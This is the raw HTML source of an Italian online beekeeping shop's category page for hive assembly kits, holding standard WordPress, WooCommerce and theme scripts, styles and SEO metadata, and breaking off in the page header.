

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/kit-montaggio-arnie/
body_size: 37404
content:
<!DOCTYPE html>
<html lang="it-IT" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.apicolturaitalia.it/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Kit Montaggio Arnie - Apicoltura Italia</title>
	<meta name="description" content="categoria kit montaggio arnie, le migliori in circolazione, legno di qualità ottima in kit di montaggio, non montate" />
	<link rel="canonical" href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/kit-montaggio-arnie/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kit Montaggio Arnie - Apicoltura Italia" />
	<meta property="og:description" content="categoria kit montaggio arnie, le migliori in circolazione, legno di qualità ottima in kit di montaggio, non montate" />
	<meta property="og:url" content="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/kit-montaggio-arnie/" />
	<meta property="og:site_name" content="Apicoltura Italia" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/kit-montaggio-arnie/","url":"https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/kit-montaggio-arnie/","name":"Kit Montaggio Arnie - Apicoltura Italia","isPartOf":{"@id":"https://www.apicolturaitalia.it/#website"},"primaryImageOfPage":{"@id":"https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/kit-montaggio-arnie/#primaryimage"},"image":{"@id":"https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/kit-montaggio-arnie/#primaryimage"},"thumbnailUrl":"https://www.apicolturaitalia.it/wp-content/uploads/2021/02/vernice-agena.jpg","description":"categoria kit montaggio arnie, le migliori in circolazione, legno di qualità ottima in kit di montaggio, non montate","breadcrumb":{"@id":"https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/kit-montaggio-arnie/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/kit-montaggio-arnie/#primaryimage","url":"https://www.apicolturaitalia.it/wp-content/uploads/2021/02/vernice-agena.jpg","contentUrl":"https://www.apicolturaitalia.it/wp-content/uploads/2021/02/vernice-agena.jpg","width":1200,"height":1200,"caption":"Vernice atossica per arnie in legno"},{"@type":"BreadcrumbList","@id":"https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/kit-montaggio-arnie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.apicolturaitalia.it/"},{"@type":"ListItem","position":2,"name":"Arnie e Accessori","item":"https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/"},{"@type":"ListItem","position":3,"name":"Arnie","item":"https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/"},{"@type":"ListItem","position":4,"name":"Kit Montaggio Arnie"}]},{"@type":"WebSite","@id":"https://www.apicolturaitalia.it/#website","url":"https://www.apicolturaitalia.it/","name":"Apicoltura Italia","description":"Apicoltura online, prodotti e accessori per l'apicoltura di alta qualit&agrave;, prezzi economici per il materiale apistico direttamente a casa tua o nel tuo apiario","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.apicolturaitalia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='prefetch' href='https://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Apicoltura Italia &raquo; Feed" href="https://www.apicolturaitalia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apicoltura Italia &raquo; Feed dei commenti" href="https://www.apicolturaitalia.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed Apicoltura Italia &raquo; Kit Montaggio Arnie Categoria" href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/kit-montaggio-arnie/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.apicolturaitalia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='cf-christmasification-css' href='https://www.apicolturaitalia.it/wp-content/plugins/christmasify/public/css/cf-christmasification-public.min.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.apicolturaitalia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(https://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(https://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(https://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(https://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
					url(https://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.apicolturaitalia.it/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://www.apicolturaitalia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.apicolturaitalia.it\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/www.apicolturaitalia.it\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.apicolturaitalia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.apicolturaitalia.it/wp-json/wp/v2/product_cat/92" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.apicolturaitalia.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.apicolturaitalia.it/wp-content/uploads/2020/09/cropped-ape-silvia-1024x596-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.apicolturaitalia.it/wp-content/uploads/2020/09/cropped-ape-silvia-1024x596-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.apicolturaitalia.it/wp-content/uploads/2020/09/cropped-ape-silvia-1024x596-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.apicolturaitalia.it/wp-content/uploads/2020/09/cropped-ape-silvia-1024x596-1-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;--fs-color-primary: #000000;--fs-color-secondary: #daa24d;--fs-color-success: #627D47;--fs-color-alert: #000000;--fs-color-base: #000000;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #daa24d;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}html{background-color:#f9f9cc!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1770px}.row.row-collapse{max-width: 1740px}.row.row-small{max-width: 1762.5px}.row.row-large{max-width: 1800px}.header-main{height: 94px}#logo img{max-height: 94px}#logo{width:309px;}.header-bottom{min-height: 10px}.header-top{min-height: 32px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.transparent .header-wrapper{background-color: #ffffff!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:92px!important}.stuck #logo img{max-height: 92px!important}.search-form{ width: 33%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: rgba(224,114,51,0.74)}.header-bottom-nav > li > a{line-height: 34px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:104%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#000000!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #dc6a32;}body{font-size: 98%;}@media screen and (max-width: 549px){body{font-size: 90%;}}body{font-family: Lato, sans-serif;}body {font-weight: 700;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.header:not(.transparent) .top-bar-nav > li > a {color: #dd3333;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #eeee22;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #eeee22;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #000000;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.is-divider{background-color: #000000;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 800px!important;width: 800px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #000000!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #000000!important;}.header-main .header-button > .button:not(.is-outline){background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #daa24d!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #daa24d!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #daa24d!important;}.absolute-footer, html{background-color: #000000}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nuovo";}.label-hot.menu-item > a:after{content:"Popolare";}.label-sale.menu-item > a:after{content:"Offerta";}.label-popular.menu-item > a:after{content:"Popolare";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.apicolturaitalia.it/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.apicolturaitalia.it/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.apicolturaitalia.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.apicolturaitalia.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.apicolturaitalia.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tax-product_cat term-kit-montaggio-arnie term-92 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Salta ai contenuti</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-fade">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-box">
              <li class="html custom html_topbar_left">"Insieme nel magico mondo delle Api"</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-box">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-box">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav medium-nav-center nav-divided nav-uppercase header-contact">
					<li>
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Montefeltro" title="Montefeltro" class="tooltip">
			  	 <i class="icon-map-pin-fill" aria-hidden="true" style="font-size:16px;"></i>			     <span>
			     	Montefeltro (PU)			     </span>
			  </a>
			</li>
			
						<li>
			  <a href="mailto:commerciale@apicolturaitalia.com" class="tooltip" title="commerciale@apicolturaitalia.com">
